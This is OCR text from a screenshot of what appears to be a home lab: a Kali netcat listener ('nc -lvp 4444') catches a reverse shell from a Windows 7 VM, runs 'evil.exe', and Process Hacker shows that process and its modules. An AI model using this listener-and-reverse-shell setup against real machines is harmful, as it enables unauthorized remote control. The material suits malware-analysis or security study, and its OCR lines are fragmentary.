 File Machine View Input Devices Help
kali@kali:~
nc -lvp 4444
kali@kali ~ nc -lvp 4444
listening on [any] 4444 ...
10.9.1.18: inverse host lookup failed: Unknown host
connect to [10.9.1.6] from (UNKNOWN) [10.9.1.18] 50858
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\qwe\Downloads>
mpt - .\evil.exe
Downloads>dir
ive C has no label.
l Number is FC58-CFDF
C:\Users\qwe\Downloads
8:37 PM <DIR>
8:37 PM <DIR>
8:37 PM 15,360
6:59 PM 40,448
3:44 PM <DIR>
7:00 PM 2,267,848
3 File(s) 2,323,656
3 Dir(s) 7,027,490,816
Downloads>.\evil.exe
Process Hacker [WIN7PC-x64\qwe]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs » Search Processe
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name
winlogon.exe 3128 2.44 MB
explorer.exe 3576 0.65 46.41 MB WIN7PC-x64\q
VBoxTray.exe 3100 0.03 160 B/s 2.31 MB WIN7PC-x64\q
cmd.exe 2148 2.03 MB WIN7PC-x64\q
evil.exe 2404 796 kB WIN7PC-x64\q
cmd.exe 364 1.86 MB WIN7PC-x64\q
evil.exe (2404) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GP
Name Base address Size Description
evil.exe 0x400000 44 kB
apisetschema.dll 0x7feff9d0... 4 kB ApiSet Schema DLL
apphelp.dll 0x7fefd490... 348 kB Application Compatibility Clie...
gdi32.dll 0x7feff450... 412 kB GDI Client DLL
imm32.dll 0x7fefe350... 184 kB Multi-User Windows IMM32 ...
kernel32.dll 0x77590000 1.12 MB Windows NT BASE API Clien...
Process
Hacker 2
11:51 PM
9/18/2021
Right Ctrl